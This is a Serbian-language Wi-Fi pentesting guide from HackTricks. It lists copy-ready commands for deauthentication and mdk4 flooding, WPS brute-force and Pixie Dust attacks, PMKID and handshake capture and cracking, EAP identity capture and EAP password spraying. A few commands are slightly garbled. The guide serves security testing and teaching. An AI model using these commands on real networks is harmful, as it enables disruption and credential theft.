| .. | ||

| evil-twin-eap-tls.md | ||

| README.md | ||

Pentestiranje Wifi

Naučite hakovanje AWS-a od nule do heroja sa htARTE (HackTricks AWS Red Team Expert)!

Drugi načini podrške HackTricks-u:

- Ako želite da vidite vašu kompaniju reklamiranu na HackTricks-u ili preuzmete HackTricks u PDF formatu proverite SUBSCRIPTION PLANS!

- Nabavite zvanični PEASS & HackTricks swag

- Otkrijte The PEASS Family, našu kolekciju ekskluzivnih NFT-ova

- Pridružite se 💬 Discord grupi ili telegram grupi ili nas pratite na Twitter-u 🐦 @hacktricks_live.

- Podelite svoje hakovanje trikove slanjem PR-ova na HackTricks i HackTricks Cloud github repozitorijume.

Pridružite se HackenProof Discord serveru kako biste komunicirali sa iskusnim hakerima i lovcima na bagove!

Uvidi u hakovanje

Uključite se u sadržaj koji istražuje uzbuđenje i izazove hakovanja

Vesti u realnom vremenu o hakovanju

Budite u toku sa brzim svetom hakovanja kroz vesti i uvide u realnom vremenu

Najnovije objave

Ostanite informisani o najnovijim pokretanjima nagrada za pronalaženje bagova i važnim ažuriranjima platforme

Pridružite nam se na Discord-u i počnite da sarađujete sa vrhunskim hakerima danas!

Osnovne komande za Wifi

ip link show #List available interfaces

iwconfig #List available interfaces

airmon-ng check kill #Kill annoying processes

airmon-ng start wlan0 #Monitor mode

airmon-ng stop wlan0mon #Managed mode

airodump-ng wlan0mon #Scan (default 2.4Ghz)

airodump-ng wlan0mon --band a #Scan 5Ghz

iwconfig wlan0 mode monitor #Put in mode monitor

iwconfig wlan0mon mode managed #Quit mode monitor - managed mode

iw dev wlan0 scan | grep "^BSS\|SSID\|WSP\|Authentication\|WPS\|WPA" #Scan available wifis

EAPHammer

EAPHammer je alat koji se koristi za izvođenje napada na Wi-Fi mreže koje koriste EAP (Extensible Authentication Protocol) autentifikaciju. Ovaj alat omogućava pentesterima da izvrše napade na mreže kako bi testirali njihovu sigurnost i identifikovali slabosti u autentifikacionom procesu. EAPHammer pruža različite metode napada, uključujući napade poput Evil Twin, DoS (Denial of Service) napada i napada na autentifikacione protokole. Ovaj alat je veoma moćan i može biti koristan za testiranje sigurnosti Wi-Fi mreža.

git clone https://github.com/s0lst1c3/eaphammer.git

./kali-setup

Airgeddon

Airgeddon je moćan alat za testiranje bežičnih mreža koji pruža različite metode napada i testiranja sigurnosti. Ovaj alat je posebno dizajniran za pentesting bežičnih mreža i pruža širok spektar funkcionalnosti.

Glavne funkcionalnosti

- Deauth napadi: Airgeddon omogućava izvođenje deautentifikacijskih napada kako bi se isključili korisnici sa bežične mreže. Ovo je korisno za testiranje sigurnosti mreže i otkrivanje slabosti.

- WPS napadi: Alat podržava napade na WPS (Wi-Fi Protected Setup) kako bi se otkrili slabosti u konfiguraciji mreže.

- Evil Twin napadi: Airgeddon omogućava izvođenje napada "Evil Twin" kako bi se stvorila lažna bežična mreža koja oponaša legitimnu mrežu. Ovo je korisno za izvođenje napada na korisnike koji se povezuju na lažnu mrežu.

- Cracking lozinke: Alat podržava različite metode za pokušaj probijanja lozinki bežičnih mreža, uključujući napade rječnikom, napade brute force i napade WPS PIN-om.

- Sniffing prometa: Airgeddon omogućava snimanje i analizu prometa na bežičnoj mreži kako bi se otkrile ranjivosti i sigurnosne slabosti.

Instalacija

Da biste instalirali Airgeddon, slijedite ove korake:

- Preuzmite Airgeddon sa GitHub repozitorija.

- Otvorite terminal i navigirajte do preuzetog direktorija.

- Pokrenite skriptu

airgeddon.shkako biste pokrenuli instalacijski proces. - Slijedite upute na ekranu kako biste dovršili instalaciju.

Korištenje

Nakon instalacije, možete pokrenuti Airgeddon iz terminala pokretanjem skripte airgeddon.sh. Alat će vam prikazati korisničko sučelje s opcijama za odabir različitih napada i funkcionalnosti.

Napomena: Prije korištenja Airgeddon alata, uvijek provjerite zakonitost i pridržavajte se etičkih smjernica. Alat treba koristiti samo u svrhu testiranja sigurnosti i uz pristanak vlasnika mreže.

mv `which dhcpd` `which dhcpd`.old

apt install isc-dhcp-server

apt-get install sslstrip asleap bettercap mdk4 hostapd beef-xss lighttpd dsniff hostapd-wpe

Pokretanje airgeddon-a pomoću docker-a

Da biste pokrenuli airgeddon pomoću docker-a, pratite sledeće korake:

-

Instalirajte Docker na svoj sistem. Možete preuzeti Docker sa zvanične veb stranice i pratiti uputstva za instalaciju za vaš operativni sistem.

-

Preuzmite airgeddon Docker sliku sa Docker Hub-a. Možete to uraditi komandom

docker pull v1s1t0r1sh3r3/airgeddon. -

Pokrenite airgeddon Docker kontejner komandom

docker run -it --net=host --privileged v1s1t0r1sh3r3/airgeddon. -

Nakon pokretanja kontejnera, možete pristupiti airgeddon interfejsu i koristiti sve funkcionalnosti alata.

Napomena: Kada koristite airgeddon pomoću Docker-a, imajte na umu da će alat imati pristup mrežnom interfejsu host sistema. Budite pažljivi prilikom korišćenja alata i vodite računa o bezbednosti.

docker run \

--rm \

-ti \

--name airgeddon \

--net=host \

--privileged \

-p 3000:3000 \

-v /tmp:/io \

-e DISPLAY=$(env | grep DISPLAY | awk -F "=" '{print $2}') \

v1s1t0r1sh3r3/airgeddon

Od: https://github.com/v1s1t0r1sh3r3/airgeddon/wiki/Docker%20Linux

wifiphisher

Može izvesti napade Evil Twin, KARMA i poznate Beacons napade, a zatim koristiti phishing šablon kako bi uspeo da dobije stvarnu lozinku mreže ili da uhvati kredencijale društvenih mreža.

git clone https://github.com/wifiphisher/wifiphisher.git # Download the latest revision

cd wifiphisher # Switch to tool's directory

sudo python setup.py install # Install any dependencies

Wifite2

Ovaj alat automatizuje napade na WPS/WEP/WPA-PSK. Automatski će:

- Postaviti interfejs u režim za praćenje

- Skenirati moguće mreže - i omogućiti vam da odaberete žrtvu(e)

- Ako je WEP - pokrenuti napade na WEP

- Ako je WPA-PSK

- Ako je WPS: napad Pixie dust i napad brute-force (budite oprezni, napad brute-force može potrajati dugo vremena). Imajte na umu da ne pokušava null PIN ili generisane PIN-ove iz baze podataka.

- Pokušati da uhvati PMKID sa AP-a kako bi ga probio

- Pokušati da deautentifikuje klijente AP-a kako bi uhvatio handshake

- Ako ima PMKID ili handshake, pokušati brute-force koristeći top5000 lozinki.

Sumarni napadi

- DoS

- Deautentifikacija/isključivanje - Isključi sve (ili određeni ESSID/Klijent)

- Slučajni lažni AP-ovi - Sakrij mreže, moguće onesposobljavanje skenera

- Preopterećenje AP-a - Pokušaj da se onesposobi AP (obično nije vrlo korisno)

- WIDS - Igraj se sa IDS-om

- TKIP, EAPOL - Neke specifične napade za DoS nekih AP-ova

- Probijanje

- Probijanje WEP (nekoliko alata i metoda)

- WPA-PSK

- WPS pin "Brute-Force"

- WPA PMKID brute-force

- [DoS +] Snimanje WPA handshake-a + Probijanje

- WPA-MGT

- Snimanje korisničkog imena

- Brute-Force akreditacija

- Zli blizanac (sa ili bez DoS-a)

- Otvoreni zli blizanac [+ DoS] - Korisno za snimanje podataka za prijavu na captive portalu i/ili izvođenje LAN napada

- WPA-PSK zli blizanac - Korisno za napade na mrežu ako znate lozinku

- WPA-MGT - Korisno za snimanje korporativnih akreditacija

- KARMA, MANA, Glasni MANA, Poznati beacon

- + Otvoreni - Korisno za snimanje podataka za prijavu na captive portalu i/ili izvođenje LAN napada

- + WPA - Korisno za snimanje WPA handshake-a

DoS

Paketi za deautentifikaciju

Opis sa ovde:.

Napadi deautentifikacijom, čest metod u hakovanju Wi-Fi mreža, uključuju falsifikovanje "upravljačkih" okvira kako bi prisilno isključili uređaje sa mreže. Ovi nešifrovani paketi obmanjuju klijente da veruju da dolaze sa legitimne mreže, omogućavajući napadačima da prikupe WPA handshake-ove u svrhu probijanja ili da trajno ometaju mrežne veze. Ova taktika, alarmantna u svojoj jednostavnosti, široko se koristi i ima značajne implikacije za sigurnost mreže.

Deautentifikacija korišćenjem Aireplay-ng

aireplay-ng -0 0 -a 00:14:6C:7E:40:80 -c 00:0F:B5:34:30:30 ath0

- -0 znači deautentifikaciju

- 1 je broj deautentifikacija koje se šalju (možete poslati više ako želite); 0 znači slanje kontinuirano

- -a 00:14:6C:7E:40:80 je MAC adresa pristupne tačke

- -c 00:0F:B5:34:30:30 je MAC adresa klijenta za deautentifikaciju; ako se izostavi, tada se šalje emitovanje deautentifikacije (ne uvek funkcioniše)

- ath0 je naziv interfejsa

Paketi disasocijacije

Paketi disasocijacije, slično kao i paketi deautentifikacije, su vrsta upravljačkog okvira koji se koristi u Wi-Fi mrežama. Ovi paketi služe da prekinu vezu između uređaja (kao što su laptop ili pametni telefon) i pristupne tačke (AP). Osnovna razlika između disasocijacije i deautentifikacije leži u njihovim scenarijima upotrebe. Dok AP emituje pakete deautentifikacije da bi eksplicitno uklonio nepoželjne uređaje sa mreže, paketi disasocijacije se obično šalju kada AP prolazi kroz gašenje, restartovanje ili premestanje, što zahteva prekid veze sa svim povezanim čvorovima.

Ovaj napad se može izvesti pomoću mdk4 (režim "d"):

# -c <channel>

# -b victim_client_mac.txt contains the MAC address of the device to eliminate

# -e WifiName is the name of the wifi

# -B BSSID is the BSSID of the AP

# Notice that these and other parameters aare optional, you could give onli the ESSID and md4k will automatically search for it, wait for finding clients and deauthenticate them

mdk4 wlan0mon d -c 5 -b victim_client_mac.txt -E WifiName -B EF:60:69:D7:69:2F

Još DOS napada pomoću mdk4

Ovde ovde.

NAPADNI REŽIM b: Preplavljivanje bekonima

Šalje bekon okvire kako bi prikazao lažne pristupne tačke klijentima. Ovo ponekad može izazvati pad skenera mreže i čak drajvera!

# -a Use also non-printable caracters in generated SSIDs and create SSIDs that break the 32-byte limit

# -w n (create Open) t (Create WPA/TKIP) a (Create WPA2/AES)

# -m use real BSSIDS

# All the parameters are optional and you could load ESSIDs from a file

mdk4 wlan0mon b -a -w nta -m

NAPADNI REŽIM a: Odbijanje usluge autentifikacije

Slanje autentifikacionih okvira svim dostupnim pristupnim tačkama (AP) u dometu može preopteretiti ove AP-ove, posebno kada je uključen veliki broj klijenata. Ovaj intenzivan saobraćaj može dovesti do nestabilnosti sistema, što može rezultirati zamrzavanjem ili čak resetovanjem nekih AP-ova.

# -a BSSID send random data from random clients to try the DoS

# -i BSSID capture and repeat pakets from authenticated clients

# -m use real MACs

# only -a or -i can be used

mdk4 wlan0mon a [-i EF:60:69:D7:69:2F] [-a EF:60:69:D7:69:2F] -m

NAČIN NAPADA p: Probing SSID-a i Bruteforcing

Probing pristupnih tačaka (AP-ova) proverava da li je SSID pravilno otkriven i potvrđuje opseg AP-a. Ova tehnika, zajedno sa bruteforcing-om skrivenih SSID-ova sa ili bez liste reči, pomaže u identifikaciji i pristupu skrivenim mrežama.

NAČIN NAPADA m: Iskorišćavanje protivmera Michael

Slanje slučajnih ili dupliranih paketa različitim QoS redovima može pokrenuti protivmere Michael na TKIP AP-ovima, što dovodi do gašenja AP-a na jedan minut. Ova metoda je efikasna taktika za napad DoS (Denial of Service).

# -t <BSSID> of a TKIP AP

# -j use inteligent replay to create the DoS

mdk4 wlan0mon m -t EF:60:69:D7:69:2F [-j]

REŽIM NAPADA e: Ubacivanje paketa EAPOL Start i Logoff

Preplavljivanje AP-a sa EAPOL Start okvirima stvara lažne sesije, opterećujući AP i blokirajući legitimne klijente. Alternativno, ubacivanje lažnih EAPOL Logoff poruka prisilno prekida klijente, oba metoda efikasno ometaju mrežnu uslugu.

# Use Logoff messages to kick clients

mdk4 wlan0mon e -t EF:60:69:D7:69:2F [-l]

NAPADNI REŽIM s: Napadi na IEEE 802.11s mreže sa mrežnim pletivom

Razni napadi na upravljanje vezama i rutiranje u mrežama sa mrežnim pletivom.

NAPADNI REŽIM w: Konfuzija WIDS sistema

Povezivanje klijenata na više WDS čvorova ili lažnih napadačkih pristupnih tačaka može manipulisati sistemima za otkrivanje i sprečavanje upada, stvarajući konfuziju i potencijalno zloupotrebu sistema.

# -z activate Zero_Chaos' WIDS exploit (authenticates clients from a WDS to foreign APs to make WIDS go nuts)

mkd4 -e <SSID> -c <channel> [-z]

REŽIM NAPADA f: Fuzzer paketa

Fuzzer paketa koji ima različite izvore paketa i sveobuhvatan set modifikatora za manipulaciju paketima.

Airggedon

Airgeddon nudi većinu napada predloženih u prethodnim komentarima:

WPS

WPS (Wi-Fi Protected Setup) pojednostavljuje proces povezivanja uređaja sa ruterom, poboljšavajući brzinu i jednostavnost podešavanja za mreže koje su šifrovane sa WPA ili WPA2 Personal. On nije efikasan za lako kompromitovanu WEP sigurnost. WPS koristi 8-cifreni PIN, koji se validira u dva dela, što ga čini podložnim napadima brute-force zbog ograničenog broja kombinacija (11.000 mogućnosti).

Brute-force napad na WPS

Postoje 2 glavna alata za izvođenje ove akcije: Reaver i Bully.

- Reaver je dizajniran da bude snažan i praktičan napad na WPS, i testiran je na različitim pristupnim tačkama i implementacijama WPS-a.

- Bully je nova implementacija napada brute force na WPS, napisana u C-u. Ima nekoliko prednosti u odnosu na originalni reaver kod: manje zavisnosti, poboljšana memorija i performanse CPU-a, ispravno rukovanje endianess-om i robustniji set opcija.

Napad iskorišćava ranjivost WPS PIN-a, posebno izlaganje prvih četiri cifre i ulogu poslednje cifre kao kontrolne znamenke, olakšavajući brute-force napad. Međutim, odbrane od brute-force napada, poput blokiranja MAC adresa agresivnih napadača, zahtevaju rotaciju MAC adresa da bi se napad nastavio.

Nakon dobijanja WPS PIN-a pomoću alata poput Bully ili Reaver, napadač može zaključiti WPA/WPA2 PSK, obezbeđujući postojani pristup mreži.

reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -b -f -N [-L -d 2] -vvroot

bully wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -S -F -B -v 3

Pametni Brute Force

Ovaj unapređeni pristup cilja WPS PIN-ove koristeći poznate ranjivosti:

- Prethodno otkriveni PIN-ovi: Koristite bazu podataka poznatih PIN-ova povezanih sa određenim proizvođačima koji koriste uniformne WPS PIN-ove. Ova baza podataka povezuje prvih tri okteta MAC adresa sa verovatnim PIN-ovima za ove proizvođače.

- Algoritmi za generisanje PIN-ova: Iskoristite algoritme poput ComputePIN i EasyBox, koji izračunavaju WPS PIN-ove na osnovu MAC adrese AP-a. Arcadyan algoritam dodatno zahteva ID uređaja, dodajući sloj u proces generisanja PIN-ova.

Napad WPS Pixie Dust

Dominique Bongard je otkrio propust kod nekih pristupnih tačaka (AP) u vezi sa kreiranjem tajnih kodova, poznatih kao nonce-ovi (E-S1 i E-S2). Ako se ovi nonce-ovi mogu otkriti, lako je probiti WPS PIN AP-a. AP otkriva PIN unutar posebnog koda (heša) kako bi dokazao da je legitimna i da nije lažna (prevarantska) AP. Ovi nonce-ovi su suštinski "ključevi" za otključavanje "sefa" koji sadrži WPS PIN. Više informacija o tome možete pronaći ovde.

U jednostavnim terminima, problem je u tome što neke AP ne koriste dovoljno slučajne ključeve za šifrovanje PIN-a tokom procesa povezivanja. To čini PIN ranjivim na nagađanje sa spoljne mreže (napad offline brute force).

reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -K 1 -N -vv

bully wlan1mon -b 00:C0:CA:78:B1:37 -d -v 3

Napad sa nulom PIN-a

Neki loše dizajnirani sistemi čak dozvoljavaju pristup putem nule PIN-a (prazan ili nepostojeći PIN), što je prilično neobično. Alat Reaver je sposoban da testira ovu ranjivost, za razliku od Bully alata.

reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -f -N -g 1 -vv -p ''



Airgeddon

Sve predložene WPS napade možete lako izvesti koristeći airgeddon.

- 5 i 6 vam omogućavaju da isprobate vaš prilagođeni PIN (ako ga imate)

- 7 i 8 izvode Pixie Dust napad

- 13 vam omogućava da testirate NULL PIN

- 11 i 12 će prikupiti PIN-ove vezane za odabrani AP iz dostupnih baza podataka i generisati moguće PIN-ove koristeći: ComputePIN, EasyBox i opciono Arcadyan (preporučeno, zašto ne?)

- 9 i 10 će testirati svaki mogući PIN

WEP

Tako slomljen i nekorišćen danas. Samo znajte da airgeddon ima opciju WEP nazvanu "All-in-One" za napad na ovu vrstu zaštite. Više alata nudi slične opcije.

Pridružite se HackenProof Discord serveru kako biste komunicirali sa iskusnim hakerima i lovcima na bagove!

Hacking Insights

Uključite se u sadržaj koji istražuje uzbuđenje i izazove hakovanja

Real-Time Hack News

Budite u toku sa brzim svetom hakovanja kroz vesti i uvide u realnom vremenu

Latest Announcements

Budite informisani o najnovijim pokretanjima bug bounty programa i važnim ažuriranjima platforme

Pridružite nam se na Discord-u i počnite da sarađujete sa vrhunskim hakerima danas!

WPA/WPA2 PSK

PMKID

Godine 2018, hashcat je otkrio novu metodu napada, jedinstvenu jer zahteva samo jedan jedini paket i ne zahteva da bilo koji klijenti budu povezani sa ciljnim AP-om - samo interakciju između napadača i AP-a.

Mnogi moderni ruteri dodaju opciono polje u prvi EAPOL okvir tokom asocijacije, poznato kao Robust Security Network. Ovo uključuje PMKID.

Kao što originalni post objašnjava, PMKID se kreira koristeći poznate podatke:

PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)

S obzirom da je "PMK ime" konstantno, znamo BSSID pristupne tačke i stanice, a PMK je identičan onom iz potpunog 4-way handshake-a, hashcat može koristiti ove informacije da bi probio PSK i povratio lozinku!

Da biste prikupili ove informacije i bruteforce lokalno lozinku, možete uraditi:

airmon-ng check kill

airmon-ng start wlan0

git clone https://github.com/ZerBea/hcxdumptool.git; cd hcxdumptool; make; make install

hcxdumptool -o /tmp/attack.pcap -i wlan0mon --enable_status=1

#You can also obtains PMKIDs using eaphammer

./eaphammer --pmkid --interface wlan0 --channel 11 --bssid 70:4C:A5:F8:9A:C1

Uhvaćeni PMKID-ovi će biti prikazani u konzoli i takođe sačuvani unutar _ /tmp/attack.pcap_

Sada, konvertujte snimak u hashcat/john format i probajte ga dešifrovati:

hcxtools/hcxpcaptool -z hashes.txt /tmp/attack.pcapng

hashcat -m 16800 --force hashes.txt /usr/share/wordlists/rockyou.txt

john hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt

Molim vas da obratite pažnju da ispravan format heša sadrži 4 dela, kao što je: 4017733ca8db33a1479196c2415173beb808d7b83cfaa4a6a9a5aae7566f6461666f6e65436f6e6e6563743034383131343838

Ako vaš heš sadrži samo 3 dela, onda je neispravan (snimak PMKID nije validan).

Imajte na umu da hcxdumptool takođe snima handshake-ove (nešto poput ovoga će se pojaviti: MP:M1M2 RC:63258 EAPOLTIME:17091). Možete pretvoriti handshake-ove u format hashcat/john koristeći cap2hccapx.

tcpdump -r /tmp/attack.pcapng -w /tmp/att.pcap

cap2hccapx pmkid.pcapng pmkid.hccapx ["Filter_ESSID"]

hccap2john pmkid.hccapx > handshake.john

john handshake.john --wordlist=/usr/share/wordlists/rockyou.txt

aircrack-ng /tmp/att.pcap -w /usr/share/wordlists/rockyou.txt #Sometimes

Uočio sam da neki handshake-ovi uhvaćeni ovim alatom ne mogu biti probijeni čak i kada se zna tačna lozinka. Preporučio bih da se handshake-ovi uhvate i na tradicionalan način, ako je moguće, ili da se uhvati nekoliko njih koristeći ovaj alat.



Snimanje handshake-a

Napad na WPA/WPA2 mreže se može izvršiti snimanjem handshake-a i pokušajem probijanja lozinke offline. Ovaj proces uključuje praćenje komunikacije određene mreže i BSSID-a na određenom kanalu. Evo pojednostavljenog vodiča:

- Identifikujte BSSID, kanal i povezanog klijenta ciljne mreže.

- Koristite

airodump-ngda biste pratili saobraćaj mreže na određenom kanalu i BSSID-u, u nadi da ćete uhvatiti handshake. Komanda će izgledati ovako:

airodump-ng wlan0 -c 6 --bssid 64:20:9F:15:4F:D7 -w /tmp/psk --output-format pcap

- Da biste povećali šansu za snimanje handshake-a, privremeno isključite klijenta sa mreže kako biste ga prisilili na ponovnu autentifikaciju. To možete uraditi koristeći

aireplay-ngkomandu, koja šalje pakete deautentifikacije klijentu:

aireplay-ng -0 0 -a 64:20:9F:15:4F:D7 wlan0 #Send generic deauth packets, may not work in all scenarios

Napomena da, pošto je klijent deautentifikovan, može pokušati da se poveže sa drugom pristupnom tačkom ili, u drugim slučajevima, sa drugom mrežom.

Kada se pojave informacije o handshake-u u airodump-ng, to znači da je handshake uhvaćen i možete prestati sa osluškivanjem:

Kada je handshake uhvaćen, možete ga probijati pomoću aircrack-ng:

aircrack-ng -w /usr/share/wordlists/rockyou.txt -b 64:20:9F:15:4F:D7 /tmp/psk*.cap

Proverite da li se handshake nalazi u datoteci

aircrack

aircrack-ng psk-01.cap #Search your bssid/essid and check if any handshake was capture

tshark je alat za snimanje i analizu mrežnog saobraćaja. On omogućava korisnicima da prate, filtriraju i analiziraju pakete koji prolaze kroz mrežu. Tshark je deo Wireshark paketa i može se koristiti za snimanje i analizu paketa u realnom vremenu ili za analizu postojećih snimaka saobraćaja. Alat podržava različite formate snimaka, kao što su pcap, pcapng, pcap.gz i druge. Tshark takođe pruža mogućnost primene filtera kako bi se fokusiralo na određene vrste paketa ili mrežne aktivnosti. Ovo je korisno za istraživanje mrežnih problema, otkrivanje sigurnosnih propusta ili analizu mrežnog saobraćaja u svrhu forenzike.

tshark -r psk-01.cap -n -Y eapol #Filter handshake messages #You should have the 4 messages.

cowpatty -r psk-01.cap -s "ESSID" -f -

Ako ovaj alat pronađe nedovršen handshake ESSID-a pre nego što pronađe završeni, neće detektovati validan handshake.

pyrit

apt-get install pyrit #Not working for newer versions of kali

pyrit -r psk-01.cap analyze

WPA Enterprise (MGT)

U WiFi postavkama za preduzeća, susrešćeš se sa različitim metodama autentifikacije, koje pružaju različite nivoe sigurnosti i funkcionalnosti upravljanja. Kada koristiš alate poput airodump-ng za inspekciju mrežnog saobraćaja, možeš primetiti identifikatore za ove metode autentifikacije. Neke uobičajene metode uključuju:

6A:FE:3B:73:18:FB -58 19 0 0 1 195 WPA2 CCMP MGT NameOfMyWifi

- EAP-GTC (Generic Token Card):

- Ova metoda podržava hardverske tokene i jednokratne lozinke unutar EAP-PEAP. Za razliku od MSCHAPv2, ne koristi izazov između parova i šalje lozinke u plaintextu pristupnoj tački, što predstavlja rizik od napada na smanjenje sigurnosti.

- EAP-MD5 (Message Digest 5):

- Uključuje slanje MD5 heša lozinke sa klijenta. Nije preporučljivo zbog ranjivosti na rečničke napade, nedostatka autentifikacije servera i nemogućnosti generisanja WEP ključeva specifičnih za sesiju.

- EAP-TLS (Transport Layer Security):

- Koristi i klijentske i serverske sertifikate za autentifikaciju i može dinamički generisati WEP ključeve zasnovane na korisniku i sesiji radi obezbeđivanja komunikacije.

- EAP-TTLS (Tunneled Transport Layer Security):

- Pruža međusobnu autentifikaciju putem enkriptovanog tunela, zajedno sa metodom za izvođenje dinamičkih, korisničkih, sesijskih WEP ključeva. Zahteva samo serverske sertifikate, dok klijenti koriste akreditive.

- PEAP (Protected Extensible Authentication Protocol):

- Funkcioniše slično kao EAP stvaranjem TLS tunela za zaštićenu komunikaciju. Omogućava korišćenje slabijih autentifikacionih protokola iznad EAP zbog zaštite koju pruža tunel.

- PEAP-MSCHAPv2: Često nazvan PEAP, kombinuje ranjivi MSCHAPv2 mehanizam izazova/odgovora sa zaštitnim TLS tunelom.

- PEAP-EAP-TLS (ili PEAP-TLS): Slično kao EAP-TLS, ali inicira TLS tunel pre razmene sertifikata, pružajući dodatni sloj sigurnosti.

Više informacija o ovim metodama autentifikacije možete pronaći ovde i ovde.



Snimanje korisničkog imena

Čitajući https://tools.ietf.org/html/rfc3748#page-27, izgleda da ako koristite EAP, "Identity" poruke moraju biti podržane, a korisničko ime će biti poslato u čistom tekstu u "Response Identity" porukama.

Čak i koristeći jednu od najsigurnijih metoda autentifikacije: PEAP-EAP-TLS, moguće je snimiti korisničko ime poslato u EAP protokolu. Da biste to uradili, snimite komunikaciju za autentifikaciju (pokrenite airodump-ng unutar kanala i wireshark na istom interfejsu) i filtrirajte pakete po eapol.

U paketu "Response, Identity", pojaviće se korisničko ime klijenta.

Anonimni identiteti

Skrivanje identiteta podržano je i u EAP-PEAP i EAP-TTLS. U kontekstu WiFi mreže, zahtev za EAP-Identity obično pokreće pristupna tačka (AP) tokom procesa asocijacije. Da bi se osigurala zaštita anonimnosti korisnika, odgovor od EAP klijenta na uređaju korisnika sadrži samo osnovne informacije potrebne za početni RADIUS server da obradi zahtev. Ovaj koncept je ilustrovan kroz sledeće scenarije:

- EAP-Identity = anonymous

- U ovom scenariju, svi korisnici koriste pseudonim "anonymous" kao svoj identifikator korisnika. Početni RADIUS server funkcioniše kao EAP-PEAP ili EAP-TTLS server, odgovoran za upravljanje serverskom stranom PEAP ili TTLS protokola. Unutrašnja (zaštićena) autentifikaciona metoda se zatim obrađuje lokalno ili se delegira udaljenom (kućnom) RADIUS serveru.

- EAP-Identity = anonymous@realm_x

-

U ovoj situaciji, korisnici iz različitih domena prikrivaju svoje identitete dok pokazuju svoje odgovarajuće domene. To omogućava početnom RADIUS serveru da prosledi zahteve EAP-PEAP ili EAP-TTLS RADIUS serverima u njihovim matičnim domenima, koji deluju kao PEAP ili TTLS serveri. Početni RADIUS server funkcioniše samo kao RADIUS relejni čvor.

-

Alternativno, početni RADIUS server može funkcionisati kao EAP-PEAP ili EAP-TTLS server i obrađivati zaštićenu autentifikacionu metodu ili je proslediti drugom serveru. Ova opcija omogućava konfiguraciju različitih politika za različite domene.

U EAP-PEAP, kada se TLS tunel uspostavi između PEAP servera i PEAP klijenta, PEAP server pokreće zahtev za EAP-Identity i šalje ga kroz TLS tunel. Klijent odgovara na ovaj drugi zahtev za EAP-Identity slanjem odgovora EAP-Identity koji sadrži pravi identitet korisnika kroz enkriptovani tunel. Ovaj pristup efektivno sprečava otkrivanje stvarnog identiteta korisnika bilo kome ko prisluškuje 802.11 saobraćaj.

EAP-TTLS prati nešto drugačiju proceduru. Sa EAP-TTLS, klijent se obično autentifikuje koristeći PAP ili CHAP, obezbeđeno TLS tunelom. U ovom slučaju, klijent uključuje atribut User-Name i atribut Password ili CHAP-Password u početnoj TLS poruci poslatoj nakon uspostavljanja tunela.

Bez obzira na izabrani protokol, PEAP/TTLS server dobija saznanje o pravom identitetu korisnika nakon što je TLS tunel uspostavljen. Pravi identitet može biti predstavljen kao user@realm ili jednostavno user. Ako je PEAP/TTLS server takođe odgovoran za autentifikaciju korisnika, sada poseduje identitet korisnika i nastavlja sa autentifikacionom metodom zaštićenom TLS tunelom. Alternativno, PEAP/TTLS server može proslediti novi RADIUS zahtev kućnom RADIUS serveru korisnika. Ovaj novi RADIUS zahtev izostavlja PEAP ili TTLS sloj protokola. U slučajevima kada je zaštićena autentifikaciona metoda EAP, unutrašnje EAP poruke se prenose kućnom RADIUS serveru bez EAP-PEAP ili EAP-TTLS omotača. Atribut User-Name izlazne RADIUS poruke sadrži pravi identitet korisnika, zamenjujući anonimni User-Name iz dolaznog RADIUS zahteva. Kada je zaštićena autentifikaciona metoda PAP ili CHAP (podržano samo od strane TTLS), atributi User-Name i druge autentifikacione atribute izvučene iz TLS payloada se zamenjuju u izlaznoj RADIUS poruci, zamenjujući anonimni User-Name i TTLS EAP-Message atribute koji se nalaze u dolaznom RADIUS zahtevu.

Za više informacija pogledajte https://www.interlinknetworks.com/app_notes/eap-peap.htm

EAP-Bruteforce (password spray)

Ako se očekuje da klijent koristi korisničko ime i lozinku (primetite da EAP-TLS neće biti validan u ovom slučaju), možete pokušati da dobijete listu korisničkih imena (vidi sledeći deo) i lozinki i pokušati da bruteforce pristup koristeći air-hammer.

./air-hammer.py -i wlan0 -e Test-Network -P UserPassword1 -u usernames.txt

Možete takođe izvršiti ovaj napad koristeći eaphammer:

./eaphammer --eap-spray \

--interface-pool wlan0 wlan1 wlan2 wlan3 wlan4 \

--essid example-wifi \

--password bananas \

--user-list users.txt

Teorija napada na klijenta

Odabir mreže i roaming

- Protokol 802.11 definiše kako se stanica pridružuje proširenom servisnom setu (ESS), ali ne specificira kriterijume za odabir ESS-a ili pristupne tačke (AP) unutar njega.

